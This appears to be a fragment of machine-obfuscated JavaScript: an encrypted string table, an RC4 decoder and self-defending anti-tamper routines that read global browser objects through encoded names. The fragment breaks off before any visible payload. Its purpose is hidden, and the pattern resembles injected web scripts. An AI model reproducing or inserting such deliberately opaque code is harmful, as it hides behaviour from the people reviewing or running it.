4c\x63\x4b\x70\x77\x71\x51\x30\x46\x6a\x6a\x43\x67\x41\x3d\x3d','\x42\x68\x6a\x44\x71\x4d\x4f\x6f\x54\x73\x4f\x69\x77\x72\x45\x43\x55\x53\x54\x44\x6d\x41\x3d\x3d','\x56\x31\x50\x43\x73\x51\x3d\x3d','\x77\x6f\x6e\x44\x73\x38\x4b\x33','\x56\x32\x67\x63','\x41\x4d\x4f\x77\x77\x34\x73\x3d','\x4d\x6d\x51\x6f','\x4e\x38\x4b\x39\x77\x70\x6e\x44\x74\x41\x3d\x3d','\x59\x79\x4a\x36','\x47\x30\x41\x7a\x56\x41\x3d\x3d','\x48\x42\x4c\x44\x6f\x51\x3d\x3d','\x77\x72\x42\x7a\x77\x35\x4c\x43\x73\x77\x3d\x3d','\x42\x6d\x33\x44\x6b\x51\x3d\x3d','\x65\x77\x66\x44\x72\x77\x3d\x3d','\x77\x36\x58\x43\x6e\x4d\x4b\x39\x4a\x73\x4f\x4e\x77\x35\x38\x3d','\x4c\x63\x4b\x6e\x77\x6f\x50\x44\x73\x67\x3d\x3d','\x4b\x6d\x55\x4d\x4a\x73\x4f\x6e\x77\x72\x4d\x3d','\x77\x35\x77\x77\x43\x51\x3d\x3d','\x77\x34\x59\x69\x51\x67\x3d\x3d','\x58\x63\x4f\x50\x77\x72\x34\x3d','\x66\x55\x70\x56','\x4d\x53\x70\x58\x45\x63\x4f\x56\x45\x6d\x6f\x6b','\x77\x35\x30\x4e\x59\x41\x3d\x3d','\x41\x63\x4f\x62\x77\x36\x41\x3d','\x41\x58\x6e\x44\x71\x6e\x30\x3d','\x77\x35\x6a\x43\x6e\x4d\x4f\x4e','\x52\x41\x64\x77','\x77\x36\x66\x43\x75\x47\x45\x3d','\x50\x41\x54\x44\x70\x41\x3d\x3d','\x66\x6a\x31\x49\x64\x4d\x4b\x35\x77\x36\x46\x65\x77\x72\x68\x44\x77\x71\x63\x67\x77\x72\x50\x43\x6a\x38\x4f\x57\x77\x37\x56\x48\x63\x73\x4b\x33\x77\x34\x2f\x44\x75\x42\x76\x44\x6c\x32\x67\x32\x42\x73\x4f\x52\x44\x63\x4f\x69\x77\x70\x7a\x44\x72\x73\x4b\x61\x77\x35\x73\x73\x77\x36\x54\x44\x75\x41\x48\x44\x6a\x4d\x4b\x5a\x50\x4d\x4f\x30','\x77\x35\x2f\x44\x71\x4d\x4f\x62','\x77\x70\x34\x71\x77\x35\x6f\x3d','\x56\x77\x72\x44\x6f\x41\x3d\x3d','\x61\x32\x67\x56','\x77\x6f\x58\x44\x69\x68\x39\x75\x77\x6f\x72\x43\x6e\x6b\x54\x43\x73\x73\x4f\x2b\x77\x70\x2f\x44\x67\x67\x3d\x3d','\x51\x38\x4b\x73\x45\x7a\x78\x76\x77\x37\x58\x43\x69\x47\x6f\x3d','\x62\x56\x59\x61\x77\x37\x64\x32\x50\x38\x4b\x46\x41\x57\x54\x44\x68\x48\x34\x3d','\x48\x42\x33\x43\x74\x42\x44\x44\x6e\x73\x4f\x47\x56\x4d\x4b\x56','\x77\x34\x68\x4f\x77\x36\x30\x3d','\x77\x37\x6e\x43\x6e\x63\x4f\x42','\x5a\x30\x54\x43\x67\x51\x3d\x3d','\x77\x37\x51\x4e\x5a\x4d\x4b\x68','\x77\x35\x56\x54\x77\x37\x49\x3d','\x62\x38\x4b\x2b\x62\x63\x4f\x65\x62\x54\x51\x6b\x77\x71\x42\x41\x77\x70\x59\x74\x77\x36\x35\x73\x64\x38\x4b\x4f\x77\x71\x7a\x44\x68\x41\x3d\x3d','\x77\x36\x44\x44\x6b\x68\x58\x43\x70\x6b\x41\x3d','\x41\x56\x6f\x70\x55\x67\x3d\x3d','\x77\x36\x76\x43\x6c\x63\x4b\x67','\x5a\x4d\x4b\x73\x41\x41\x3d\x3d','\x4d\x63\x4b\x33\x77\x70\x37\x44\x76\x55\x62\x43\x74\x41\x3d\x3d','\x4c\x73\x4b\x6f\x50\x67\x3d\x3d','\x77\x36\x70\x6a\x44\x38\x4b\x56\x48\x79\x38\x3d','\x77\x34\x42\x51\x44\x67\x3d\x3d','\x77\x70\x77\x79\x77\x71\x59\x3d','\x52\x33\x33\x43\x6e\x63\x4f\x49\x41\x48\x4c\x43\x72\x63\x4b\x62\x77\x72\x41\x3d','\x5a\x32\x46\x70\x4d\x73\x4b\x74\x77\x71\x55\x3d','\x66\x38\x4f\x51\x77\x71\x34\x3d','\x77\x72\x55\x66\x77\x34\x73\x3d','\x5a\x55\x31\x41\x48\x30\x49\x3d','\x51\x51\x39\x61\x77\x34\x33\x44\x6c\x63\x4f\x6d','\x4d\x31\x38\x56\x77\x36\x68\x78\x4b\x41\x3d\x3d','\x77\x72\x73\x58\x77\x35\x56\x2f\x66\x33\x34\x3d','\x77\x6f\x66\x44\x6f\x4d\x4b\x33','\x48\x7a\x74\x6d','\x56\x6c\x4d\x68\x55\x47\x68\x6c','\x77\x37\x74\x31\x77\x34\x76\x44\x6a\x63\x4f\x70','\x77\x37\x6e\x43\x67\x38\x4b\x6a','\x50\x6b\x34\x33','\x77\x70\x50\x44\x69\x78\x56\x34\x77\x70\x6a\x43\x68\x56\x2f\x43\x74\x4d\x4f\x75','\x5a\x6d\x39\x4a\x46\x38\x4f\x56\x45\x67\x3d\x3d','\x77\x35\x51\x44\x64\x41\x3d\x3d','\x61\x6a\x64\x77\x59\x4d\x4f\x72\x58\x79\x6c\x6c\x77\x36\x42\x35','\x48\x43\x44\x44\x69\x77\x3d\x3d','\x77\x34\x70\x7a\x50\x77\x3d\x3d','\x50\x63\x4f\x35\x77\x34\x63\x3d','\x77\x70\x63\x48\x4f\x44\x48\x44\x6b\x77\x3d\x3d','\x4f\x45\x45\x32','\x42\x41\x44\x44\x6d\x77\x3d\x3d','\x77\x34\x48\x43\x69\x52\x51\x3d','\x57\x51\x56\x6e\x77\x35\x37\x44\x6b\x38\x4f\x6e\x51\x4d\x4f\x6a','\x77\x36\x46\x78\x41\x4d\x4b\x34\x77\x34\x6a\x43\x74\x67\x3d\x3d','\x4b\x53\x78\x42\x4f\x57\x68\x4e\x77\x72\x73\x62\x77\x37\x62\x44\x6e\x4d\x4b\x62\x77\x37\x73\x6e\x50\x73\x4f\x79\x56\x51\x3d\x3d','\x77\x34\x59\x4d\x49\x7a\x72\x44\x69\x32\x59\x3d','\x65\x67\x74\x34','\x57\x6a\x2f\x44\x70\x77\x3d\x3d','\x4a\x79\x35\x72\x59\x38\x4f\x6e\x56\x78\x39\x75\x77\x37\x31\x70\x77\x36\x48\x44\x6c\x33\x31\x34\x62\x63\x4f\x33\x61\x41\x3d\x3d','\x77\x36\x52\x36\x77\x34\x50\x44\x6e\x63\x4f\x30\x65\x4d\x4b\x6c','\x58\x6e\x62\x43\x6c\x38\x4f\x4b\x45\x6e\x4d\x3d','\x53\x33\x6e\x43\x6c\x41\x3d\x3d','\x77\x37\x31\x34\x47\x38\x4b\x34\x77\x35\x58\x43\x73\x44\x50\x44\x72\x73\x4b\x76\x63\x47\x78\x54\x50\x4d\x4f\x5a\x54\x73\x4b\x35\x46\x30\x31\x36\x49\x58\x50\x44\x69\x63\x4f\x30\x51\x73\x4f\x4c\x77\x35\x54\x43\x6a\x38\x4f\x56\x62\x63\x4b\x57\x4e\x38\x4f\x32\x77\x70\x6a\x44\x76\x69\x77\x46','\x77\x71\x70\x77\x77\x34\x37\x43\x75\x73\x4b\x50\x77\x35\x6a\x44\x6d\x77\x3d\x3d','\x53\x38\x4b\x73\x48\x79\x35\x38\x77\x37\x6f\x3d','\x66\x6d\x44\x43\x6d\x41\x3d\x3d','\x46\x43\x51\x41','\x4e\x73\x4b\x6e\x4e\x4d\x4f\x46\x49\x53\x41\x3d','\x52\x38\x4f\x34\x77\x70\x6b\x3d','\x77\x72\x6a\x43\x6d\x55\x42\x6f\x43\x63\x4f\x58\x77\x70\x6a\x44\x72\x63\x4b\x6f\x49\x38\x4f\x33\x77\x34\x42\x4a\x77\x72\x7a\x43\x67\x4d\x4b\x48\x61\x38\x4b\x43\x49\x51\x6b\x46','\x63\x4d\x4b\x6d\x43\x51\x3d\x3d','\x77\x36\x66\x43\x6d\x73\x4f\x75\x52\x7a\x33\x44\x6c\x38\x4f\x76\x77\x6f\x38\x50\x62\x48\x4c\x43\x70\x73\x4b\x51\x77\x71\x78\x59\x47\x48\x39\x6e\x77\x70\x66\x44\x6b\x30\x48\x44\x71\x63\x4b\x2b\x77\x6f\x44\x43\x74\x38\x4b\x4a','\x45\x46\x68\x69','\x66\x54\x4c\x44\x6e\x6d\x76\x43\x70\x42\x2f\x43\x6b\x41\x3d\x3d','\x50\x79\x4c\x43\x6d\x48\x44\x44\x75\x51\x33\x44\x6b\x32\x59\x34','\x47\x45\x55\x73\x56\x57\x38\x3d','\x77\x35\x78\x6e\x43\x51\x3d\x3d','\x77\x36\x38\x54\x48\x63\x4b\x6a\x77\x6f\x48\x44\x69\x41\x78\x74\x47\x77\x58\x43\x6a\x4d\x4f\x70\x77\x70\x7a\x44\x67\x63\x4b\x58\x44\x67\x44\x43\x67\x38\x4f\x56\x64\x4d\x4b\x76','\x58\x68\x70\x59\x77\x34\x50\x44\x6c\x51\x3d\x3d','\x77\x71\x4a\x72\x77\x6f\x45\x6e\x77\x35\x38\x79','\x77\x72\x31\x2b\x77\x6f\x4d\x70\x77\x35\x38\x3d','\x77\x37\x31\x37\x48\x67\x3d\x3d','\x77\x72\x50\x43\x68\x63\x4b\x59\x65\x63\x4b\x67\x46\x63\x4b\x38','\x77\x36\x66\x43\x67\x38\x4f\x6f\x53\x41\x3d\x3d','\x77\x70\x62\x44\x69\x51\x52\x36\x77\x70\x66\x43\x67\x6b\x49\x3d','\x48\x6e\x6a\x44\x70\x33\x59\x56\x63\x55\x66\x43\x74\x73\x4f\x51','\x50\x46\x6f\x34','\x4b\x63\x4f\x36\x77\x35\x59\x62\x4e\x78\x35\x72\x58\x44\x66\x44\x6e\x38\x4b\x62\x4d\x79\x33\x43\x6d\x78\x6f\x78\x77\x34\x73\x34\x77\x6f\x2f\x44\x6b\x63\x4b\x4e\x77\x72\x74\x64\x77\x70\x6a\x43\x6a\x38\x4b\x56\x77\x34\x77\x39\x77\x37\x62\x44\x70\x6b\x50\x44\x73\x6c\x50\x44\x68\x77\x3d\x3d','\x77\x35\x6f\x46\x4f\x44\x72\x44\x6c\x6d\x44\x44\x76\x77\x3d\x3d','\x77\x71\x62\x44\x72\x73\x4b\x4b\x46\x38\x4b\x53\x56\x73\x4f\x76\x50\x67\x3d\x3d','\x77\x34\x51\x47\x62\x54\x6a\x44\x68\x33\x72\x44\x71\x57\x48\x44\x67\x57\x34\x33\x4b\x77\x3d\x3d','\x4f\x52\x4c\x44\x67\x51\x3d\x3d','\x77\x71\x63\x65\x77\x34\x35\x2f\x59\x6e\x68\x6a\x77\x35\x44\x44\x70\x6b\x2f\x43\x72\x77\x3d\x3d','\x44\x73\x4f\x35\x77\x35\x73\x3d','\x77\x6f\x30\x37\x77\x6f\x49\x3d','\x77\x36\x62\x43\x68\x43\x33\x44\x76\x42\x37\x44\x6b\x4d\x4f\x2f\x4d\x32\x30\x5a\x64\x51\x3d\x3d','\x44\x55\x41\x75\x58\x32\x39\x70\x77\x35\x33\x44\x67\x51\x3d\x3d','\x61\x54\x76\x44\x6e\x57\x58\x43\x72\x68\x54\x43\x74\x32\x4e\x35\x4c\x41\x3d\x3d','\x46\x63\x4b\x78\x62\x67\x41\x4a\x48\x73\x4f\x79\x5a\x57\x38\x3d','\x42\x52\x62\x44\x6f\x69\x38\x3d','\x42\x52\x4c\x44\x73\x7a\x64\x4c\x77\x71\x67\x3d','\x58\x38\x4f\x6b\x77\x70\x2f\x43\x67\x77\x3d\x3d','\x77\x37\x7a\x44\x73\x63\x4f\x64\x61\x77\x37\x44\x72\x67\x3d\x3d','\x77\x37\x4c\x43\x6a\x53\x76\x44\x73\x41\x50\x44\x6b\x63\x4f\x51','\x4a\x57\x38\x4e\x4b\x73\x4f\x36\x77\x72\x34\x3d','\x62\x56\x33\x43\x75\x51\x3d\x3d','\x44\x54\x7a\x43\x6f\x67\x3d\x3d','\x51\x57\x58\x43\x71\x41\x3d\x3d','\x4e\x46\x78\x63\x44\x56\x50\x44\x74\x41\x3d\x3d','\x65\x4d\x4f\x4e\x77\x72\x73\x3d','\x54\x4d\x4b\x36\x49\x41\x3d\x3d','\x56\x6c\x59\x68\x55\x6e\x56\x76\x77\x34\x62\x43\x6a\x77\x48\x44\x75\x4d\x4b\x76\x4a\x63\x4b\x72\x77\x37\x70\x4b\x45\x67\x3d\x3d','\x4c\x73\x4b\x74\x43\x63\x4f\x57\x4a\x79\x46\x37\x77\x72\x73\x3d','\x63\x44\x50\x44\x73\x52\x7a\x43\x6f\x63\x4b\x4f\x47\x31\x58\x44\x6e\x41\x66\x44\x71\x54\x62\x44\x72\x68\x74\x76\x77\x6f\x54\x44\x68\x73\x4b\x42\x4b\x4d\x4f\x53\x77\x35\x4e\x70\x77\x6f\x6b\x67\x66\x55\x6a\x43\x6b\x56\x44\x44\x6e\x69\x62\x44\x75\x67\x33\x44\x67\x45\x34\x73\x77\x35\x46\x44\x49\x44\x58\x44\x68\x51\x3d\x3d','\x77\x36\x4e\x31\x77\x35\x48\x44\x6b\x63\x4f\x72\x56\x73\x4b\x33\x53\x63\x4b\x76','\x44\x6d\x37\x44\x71\x6d\x41\x48\x61\x77\x3d\x3d','\x77\x72\x52\x39\x77\x34\x33\x43\x74\x4d\x4b\x42\x77\x35\x66\x44\x6e\x4d\x4f\x37\x46\x4d\x4f\x71\x77\x6f\x70\x6c\x66\x46\x76\x44\x70\x63\x4f\x67','\x66\x47\x74\x4c\x42\x63\x4f\x45','\x77\x70\x4d\x78\x77\x6f\x2f\x44\x6b\x73\x4f\x6d\x54\x67\x3d\x3d','\x77\x35\x45\x73\x66\x73\x4f\x39\x77\x6f\x34\x64\x47\x33\x50\x44\x75\x43\x44\x44\x6e\x38\x4b\x79\x77\x6f\x73\x72\x77\x34\x70\x54\x57\x51\x3d\x3d','\x42\x42\x62\x44\x67\x38\x4f\x51\x66\x77\x3d\x3d','\x4b\x48\x6f\x54\x41\x38\x4f\x76\x77\x72\x73\x51','\x77\x72\x52\x39\x77\x34\x33\x43\x74\x4d\x4b\x42\x77\x35\x66\x44\x6e\x4d\x4f\x37\x46\x4d\x4f\x71\x77\x6f\x78\x73\x5a\x31\x6a\x44\x6f\x38\x4f\x38\x77\x71\x35\x62\x4a\x30\x31\x4b\x59\x53\x73\x70\x4a\x6a\x6a\x43\x6b\x67\x3d\x3d','\x77\x70\x4d\x31\x77\x6f\x33\x44\x67\x38\x4f\x73','\x63\x63\x4b\x37\x4a\x41\x3d\x3d','\x45\x4d\x4b\x75\x66\x68\x55\x68\x46\x38\x4f\x6b','\x77\x72\x5a\x35\x77\x35\x58\x43\x75\x73\x4b\x53\x77\x35\x34\x3d','\x4d\x38\x4b\x7a\x77\x6f\x62\x44\x73\x31\x58\x43\x76\x63\x4b\x73\x77\x37\x37\x44\x70\x42\x58\x43\x71\x41\x77\x41\x77\x70\x45\x41\x4b\x38\x4f\x4b\x4b\x41\x3d\x3d','\x77\x34\x6b\x73\x5a\x4d\x4f\x68\x77\x6f\x77\x3d','\x77\x72\x35\x69\x77\x6f\x34\x30\x77\x34\x30\x31\x77\x34\x58\x44\x76\x41\x3d\x3d','\x4c\x54\x45\x6e\x77\x6f\x48\x44\x67\x38\x4b\x6e\x51\x63\x4f\x4a\x53\x63\x4f\x7a\x77\x71\x30\x5a\x57\x58\x48\x44\x74\x63\x4b\x6d\x46\x63\x4f\x54\x49\x41\x3d\x3d','\x54\x46\x50\x43\x72\x54\x72\x43\x73\x67\x3d\x3d'];(function(_0x38fb4f,_0xe83a79){var _0x52b22a=function(_0x32ce2c){while(--_0x32ce2c){_0x38fb4f['\x70\x75\x73\x68'](_0x38fb4f['\x73\x68\x69\x66\x74']());}};var _0x599c26=function(){var _0x6b4dc5={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4df2e5,_0x38fe1b,_0xa44dcc,_0x1dc063){_0x1dc063=_0x1dc063||{};var _0x3e2949=_0x38fe1b+'\x3d'+_0xa44dcc;var _0x3644f3=0x0;for(var _0x3644f3=0x0,_0x321dea=_0x4df2e5['\x6c\x65\x6e\x67\x74\x68'];_0x3644f3<_0x321dea;_0x3644f3++){var _0x23e662=_0x4df2e5[_0x3644f3];_0x3e2949+='\x3b\x20'+_0x23e662;var _0x352a82=_0x4df2e5[_0x23e662];_0x4df2e5['\x70\x75\x73\x68'](_0x352a82);_0x321dea=_0x4df2e5['\x6c\x65\x6e\x67\x74\x68'];if(_0x352a82!==!![]){_0x3e2949+='\x3d'+_0x352a82;}}_0x1dc063['\x63\x6f\x6f\x6b\x69\x65']=_0x3e2949;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5209f0,_0x38bbda){_0x5209f0=_0x5209f0||function(_0xb03f13){return _0xb03f13;};var _0x39c092=_0x5209f0(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x38bbda['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x12e606=function(_0x732467,_0x29e7ff){_0x732467(++_0x29e7ff);};_0x12e606(_0x52b22a,_0xe83a79);return _0x39c092?decodeURIComponent(_0x39c092[0x1]):undefined;}};var _0x356210=function(){var _0x1be8bf=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1be8bf['\x74\x65\x73\x74'](_0x6b4dc5['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x6b4dc5['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x356210;var _0x24f991='';var _0x8d9fcf=_0x6b4dc5['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x8d9fcf){_0x6b4dc5['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x8d9fcf){_0x24f991=_0x6b4dc5['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x6b4dc5['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x599c26();}(_0xa994,0xba));var _0x4a99=function(_0x38fb4f,_0xe83a79){_0x38fb4f=_0x38fb4f-0x0;var _0x52b22a=_0xa994[_0x38fb4f];if(_0x4a99['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3a87fd=function(){return this;};var _0x599c26=_0x3a87fd();var _0x6b4dc5='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x599c26['\x61\x74\x6f\x62']||(_0x599c26['\x61\x74\x6f\x62']=function(_0x4df2e5){var _0x38fe1b=String(_0x4df2e5)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0xa44dcc=0x0,_0x1dc063,_0x3e2949,_0x180dea=0x0,_0x3644f3='';_0x3e2949=_0x38fe1b['\x63\x68\x61\x72\x41\x74'](_0x180dea++);~_0x3e2949&&(_0x1dc063=_0xa44dcc%0x4?_0x1dc063*0x40+_0x3e2949:_0x3e2949,_0xa44dcc++%0x4)?_0x3644f3+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1dc063>>(-0x2*_0xa44dcc&0x6)):0x0){_0x3e2949=_0x6b4dc5['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3e2949);}return _0x3644f3;});}());var _0x321dea=function(_0x23e662,_0x352a82){var _0x5209f0=[],_0x38bbda=0x0,_0xb03f13,_0x39c092='',_0x12e606='';_0x23e662=atob(_0x23e662);for(var _0x732467=0x0,_0x29e7ff=_0x23e662['\x6c\x65\x6e\x67\x74\x68'];_0x732467<_0x29e7ff;_0x732467++){_0x12e606+='\x25'+('\x30\x30'+_0x23e662['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x732467)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x23e662=decodeURIComponent(_0x12e606);for(var _0x356210=0x0;_0x356210<0x100;_0x356210++){_0x5209f0[_0x356210]=_0x356210;}for(_0x356210=0x0;_0x356210<0x100;_0x356210++){_0x38bbda=(_0x38bbda+_0x5209f0[_0x356210]+_0x352a82['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x356210%_0x352a82['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0xb03f13=_0x5209f0[_0x356210];_0x5209f0[_0x356210]=_0x5209f0[_0x38bbda];_0x5209f0[_0x38bbda]=_0xb03f13;}_0x356210=0x0;_0x38bbda=0x0;for(var _0x1be8bf=0x0;_0x1be8bf<_0x23e662['\x6c\x65\x6e\x67\x74\x68'];_0x1be8bf++){_0x356210=(_0x356210+0x1)%0x100;_0x38bbda=(_0x38bbda+_0x5209f0[_0x356210])%0x100;_0xb03f13=_0x5209f0[_0x356210];_0x5209f0[_0x356210]=_0x5209f0[_0x38bbda];_0x5209f0[_0x38bbda]=_0xb03f13;_0x39c092+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x23e662['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1be8bf)^_0x5209f0[(_0x5209f0[_0x356210]+_0x5209f0[_0x38bbda])%0x100]);}return _0x39c092;};_0x4a99['\x72\x63\x34']=_0x321dea;_0x4a99['\x64\x61\x74\x61']={};_0x4a99['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x24f991=_0x4a99['\x64\x61\x74\x61'][_0x38fb4f];if(_0x24f991===undefined){if(_0x4a99['\x6f\x6e\x63\x65']===undefined){var _0x8d9fcf=function(_0x13c8e2){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x13c8e2;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x8d9fcf['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x4ff6d9=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x4ff6d9['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x8d9fcf['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x243c33){if(!Boolean(~_0x243c33)){return _0x243c33;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x8d9fcf['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x211652){for(var _0x1184d0=0x0,_0x5ce39b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x1184d0<_0x5ce39b;_0x1184d0++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x5ce39b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x211652(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x8d9fcf(_0x4a99)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x4a99['\x6f\x6e\x63\x65']=!![];}_0x52b22a=_0x4a99['\x72\x63\x34'](_0x52b22a,_0xe83a79);_0x4a99['\x64\x61\x74\x61'][_0x38fb4f]=_0x52b22a;}else{_0x52b22a=_0x24f991;}return _0x52b22a;};(function(){var _0x39889b=function(){var _0x38fb4f=!![];return function(_0xe83a79,_0x52b22a){var _0x32ce2c=_0x38fb4f?function(){if(_0x52b22a){var _0x2ccaab=_0x52b22a['\x61\x70\x70\x6c\x79'](_0xe83a79,arguments);_0x52b22a=null;return _0x2ccaab;}}:function(){};_0x38fb4f=![];return _0x32ce2c;};}();var _0xa0891d={'\x56\x72\x70':function _0x15787b(_0x1376b5,_0x8fffbb){return _0x1376b5(_0x8fffbb);},'\x45\x42\x7a':function _0x29baaa(_0x387a64,_0x58a88){return _0x387a64%_0x58a88;},'\x55\x66\x4c':function _0x429ae5(_0x40277a,_0x4e59e7){return _0x40277a<_0x4e59e7;},'\x4a\x6a\x6c':function _0x4ec544(_0x2e6cfc){return _0x2e6cfc();},'\x4e\x76\x64':function _0x378817(_0x5612e7,_0x495012){return _0x5612e7!==_0x495012;},'\x42\x7a\x79':function _0x376435(_0xb4cb91,_0x14afea){return _0xb4cb91+_0x14afea;},'\x5a\x54\x4b':function _0x1b97c8(_0x2a9732,_0x76c3ea){return _0x2a9732===_0x76c3ea;},'\x65\x51\x61':function _0x4650b9(_0x3cc4ca,_0x4cc8c1){return _0x3cc4ca%_0x4cc8c1;},'\x4f\x4e\x50':function _0x525685(_0x4a692c,_0x5f52a9){return _0x4a692c(_0x5f52a9);},'\x6e\x6b\x5a':function _0xc66901(_0x269b14,_0x5480c0){return _0x269b14>_0x5480c0;},'\x55\x57\x78':function _0x586e30(_0x2a3bd6,_0x2ae2ac){return _0x2a3bd6-_0x2ae2ac;},'\x58\x47\x55':function _0x1db30b(_0x45f13e){return _0x45f13e();},'\x56\x72\x55':function _0x1c52c9(_0x165ddd,_0xb07c21){return _0x165ddd==_0xb07c21;},'\x6b\x79\x79':function _0x5a03f2(_0x413896,_0x102eda){return _0x413896==_0x102eda;},'\x54\x4f\x48':function _0x49e081(_0x3421d5,_0x5b6e89){return _0x3421d5==_0x5b6e89;},'\x56\x55\x43':function _0x3a0ee5(_0x59cd13,_0x123a57){return _0x59cd13!==_0x123a57;},'\x59\x71\x6c':function _0x4f35f0(_0x2c0848,_0x2186d3){return _0x2c0848==_0x2186d3;},'\x4b\x74\x41':function _0x46b03f(_0x389c2f,_0xb0b4f8){return _0x389c2f(_0xb0b4f8);},'\x43\x74\x4a':function _0x4db415(_0x5564c4,_0x473600){return _0x5564c4(_0x473600);},'\x74\x74\x47':function _0x4b9bab(_0x39332a,_0xf08f7e){return _0x39332a(_0xf08f7e);},'\x77\x51\x53':function _0xffc11b(_0xc679b,_0x28ff5f){return _0xc679b+_0x28ff5f;},'\x66\x6e\x6d':function _0x2f8912(_0x18c2dd,_0xae5da5){return _0x18c2dd+_0xae5da5;}};var _0x529107=this[_0x4a99('0x0', '\x43\x24\x42\x74')];var _0x14ae17=_0x529107[_0x4a99('0x1', '\x5a\x21\x65\x75')];var _0x27724c='';var _0x57fdf4='';if(typeof _0x529107[_0x4a99('0x2', '\x6a\x26\x57\x63')]!==_0x4a99('0x3', '\x43\x26\x6e\x6a')){_0x27724c=_0x529107[_0x4a99('0x4', '\x30\x53\x34\x73')];_0x57fdf4=_0x27724c[_0x4a99('0x5', '\x53\x31\x56\x68')];}var _0x29c754=_0x529107[_0x4a99('0x6', '\x76\x50\x67\x75')];var _0x2e190d=_0x529107[_0x4a99('0x7', '\x6d\x43\x63\x54')];var _0x113620=new _0x529107[_0x4a99('0x8', '\x48\x79\x33\x52')]()[_0x4a99('0x9', '\x71\x64\x56\x62')]();var _0x571820='';function _0x5297b3(_0x19e7d0){var _0x3530d3={'\x63\x72\x51':function _0x5708a7(_0x120d17,_0x37bb6d){return _0x120d17<_0x37bb6d;},'\x64\x75\x61':function _0x2b6b07(_0x996fc8,_0x485bbc){return _0x996fc8|_0x485bbc;},'\x46\x57\x6a':function _0x15474d(_0x4a65dc,_0x218704){return _0x4a65dc<<_0x218704;},'\x53\x54\x78':function _0xbbca17(_0x2682e8,_0x4f37ea){return 